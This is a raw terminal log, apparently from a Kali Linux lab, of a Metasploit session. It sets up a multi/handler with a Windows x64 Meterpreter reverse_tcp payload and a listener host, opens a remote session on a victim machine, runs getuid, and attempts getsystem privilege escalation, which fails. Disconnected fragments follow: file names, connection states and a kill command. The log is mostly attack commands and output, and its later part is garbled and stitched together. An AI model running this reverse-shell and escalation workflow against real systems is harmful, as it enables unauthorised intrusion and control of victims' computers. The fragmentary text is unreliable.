 root@kali:/usr/share/metasploit-framework/modules/exploits# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.61-dev ]
+ -- --=[ 1950 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.141
LHOST => 192.168.43.141
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] Sending stage (206403 bytes) to 192.168.43.139
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.139:50069) at 2019-12-03 02:55:55 -0500
meterpreter > getuid
Server username: sher10ck-PC\root
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
xpdf
xsessions
yelp
yelp-xsl
zenity
zenmap
zoneinfo
zsh
LISTEN
139:49990 ESTABLISHED
: command not found
# kill -9 1890
root@kali:/var/www/html#